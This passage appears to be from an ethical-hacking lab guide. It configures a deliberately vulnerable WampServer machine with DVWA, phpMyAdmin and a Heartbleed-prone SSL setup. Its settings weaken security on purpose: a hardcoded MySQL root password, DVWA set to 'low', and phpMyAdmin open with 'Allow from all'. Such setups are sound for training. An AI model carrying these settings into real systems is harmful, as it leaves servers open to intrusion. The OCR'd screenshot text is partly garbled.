

#### Copy the DVWA files to the DocumentRoot folder





Restart services so SSL changes take effect





*If your changes were correct the status icon should turn green after a few seconds* <sup>141</sup>





# Change MySql password

(EH-WinXP-xx)





Bring up the MySql command line console



#### set password for 'root'@'localhost' = password('Cabrillo');

c:\wamp\bin\mysql\mysql5.5.20\bin\mysql.exe

Change the MySql password which is also used by MyPhpAdmin





Update the config.inc.php file with the one in the Heartbleed folder



#### <snipped>

```
$_DVWA[ 'db_server' ] = '127.0.0.1';
$_DVWA[ 'db_database' ] = 'dvwa';
$_DVWA[ 'db_user' ] = 'root';
$_DVWA[ 'db_password' ] = 'Cabrillo';
```

#### <snipped>

```
DVWA['default security level'] = "low";
```

#### <snipped>

Excerpts from the updated httpd-ssl.conf file




#### Update the phpmyadmin.conf file with the one in the Heartbleed folder



#### <snipped>

<Directory "c:/wamp/apps/phpmyadmin3.4.10.1/">
 Options Indexes FollowSymLinks MultiViews
 AllowOverride all
 Order Deny,Allow
 Allow from all
</Directory>

Excerpts from the updated phpmyadmin.conf file





Restart services so all changes take effect



## Test Setup







## Heartbleed Exploit

## phpmyadmin login session

152



#### EH-WinXP-xx (with WampServer and vulnerable SSL installed)

| <u>Eile E</u> dit <u>V</u> iew | History      | Bookmarks                                                                                                    | <u>T</u> ools                                                                                                  | Help                                                                                                    |                                                                                   |                                                                                                    |                                                                      |                                                      |                                   |        |   |     | <b>B</b> X |
|--------------------------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|------------------------------------------------------|-----------------------------------|--------|---|-----|------------|
| 🎎 phpMyAdn                     | nin          | ×                                                                                                    | 🔺 Ur                                                                                                    | ntrusted Connect                                                                                                    | ion                                                                               | × +                                                                                                    |                                                                      |                                                      |                                   |        |   |     |            |
| + 🔿   https:                   | //10.76.5.20 | 1/phpmyadmin                                                                                                   | i)                                                                                                    |                                                                                                    | C                                                                                 | Q Search                                                                                                    |                                                                      | ☆自                                                   | ◙                                 | ÷      | A | 9   | ≡          |
|                                |              | This<br>You have<br>connect<br>Normall<br>are goin<br>What<br>If you of<br>imperso<br>Get<br>• Tech<br>• I Uno | c Cor<br>ve asked<br>tion is se<br>y, when<br>ng to the<br>sually c<br>nate the<br>me our<br>nical I<br>dersta | Anection i<br>d Firefox to conne<br>ecure.<br>In you try to conne<br>e right place. How<br>uld I Do?<br>connect to this situ<br>to f here!<br>Details<br>and the Risk | is Unt<br>ect securel<br>ect securel<br>wever, this<br>e without p<br>houldn't co | rusted<br>ly to 10.76.5.201<br>y, sites will preser<br>: site's identity car<br>problems, this erro<br>ontinue. | I, but we can<br>at trusted iden<br>a't be verified<br>or could mear | n't confirm tha<br>ntification to p<br>n that someor | t your<br>prove th<br>ne is tryir | at you |   |     |            |
| 🛃 start                        | 2 Wir        | ndows Explore                                                                                                  | r 🔻                                                                                                    | c:\wamp\b                                                                                                    | in/mysql\m                                                                        | 1 😺 Untri                                                                                                    | usted Connec                                                         | tio                                                  |                                   |        | ् | 11: | 31 PM      |

Run FireFox and browse to https://10.76.5.201/phpmyadmin/



| Elle Edit View Add Security Exception                                                                                                    |                                               | - 2 🛛         |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|---------------|
| Image: PhpMyAdmin       You are about to override how Firefox identifies this site.         Image: Phyperbolic Stress is the stress in the stress is the stress in the stress is the stress in the stress is the stress is the stress |                                               | ⊜ ≡           |
| Server Location: https://10.76.5.201/phpmyadmin Get Certificate Certificate Status                                                                                                    |                                               |               |
| This site attempts to identify itself with invalid information.       View         Wrong Site       The certificate belongs to a different site, which could mean that someone is trying to impersonate this site.         Unknown Identity       The certificate is not trusted because it basn't been verified as issued by a trusted authority.                                                                                                    | our<br>we that you                            |               |
| using a secure signature.                                                                                                    | s trying to                                   |               |
| Permanently store this exception                                                                                                    | cation. <b>Even</b><br><b>'our</b><br>trusted |               |
| Start 🗅 2 Windows Explorer 🔹 🖾 c:\wamp\bin\mysql\m 💽 Untrusted Connectio                                                                                                    |                                               | ✓<br>11:32 PM |

#### Add the exception to use our self-signed "unknown" certificate



| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookm | arks <u>T</u> ools <u>H</u> elp |              |                    |       |     | - 7 🛛    |
|---------------------------------------------------------------|---------------------------------|--------------|--------------------|-------|-----|----------|
| 🏭 phpMyAdmin                                                  | × 🌺 phpMyAdmin                  | ×            | +                  |       |     |          |
| ← ▲ https://10.76.5.201/phpm                                  | nyadmin/                        | C Q Sea      | irch               | ☆自♥   | + ♠ | ⊜ ≡      |
|                                                               | phj                             | -<br>MyAdn   | in                 |       |     | <u>^</u> |
|                                                               | Welco                           | me to phpMy  | /Admin             |       |     |          |
|                                                               | English                         | •            |                    |       |     |          |
|                                                               | Log in o<br>Username:           | root         |                    |       |     |          |
|                                                               | Password:                       | ••••••       |                    |       |     |          |
| 🛃 start 📄 2 Windows B                                         | Explorer 👻 🕬 c:\wamp            | \bin\mysql\m | 🕗 phpMyAdmin - Moz | zilla | <   | 11:32 PM |

#### Login as root with password = Cabri110



| <u>File E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmark | s <u>T</u> ools <u>H</u> elp      |                            |                   | - 7 🛛                                  |
|------------------------------------------------------------------|-----------------------------------|----------------------------|-------------------|----------------------------------------|
| phpMyAdmin :                                                     | × 🍌 10.76.5.201 / localhost / mys | × +                        |                   |                                        |
| ( A https://10.76.5.201/phpmyar                                  | dmin/index.php?db=mysql: C        | Q Search                   |                   | <b>≜ 9</b> ≡                           |
|                                                                  |                                   |                            |                   | ~                                      |
| phpMyAdmin                                                       | 🗐 localhost 🕨 🗊 mysql             |                            |                   |                                        |
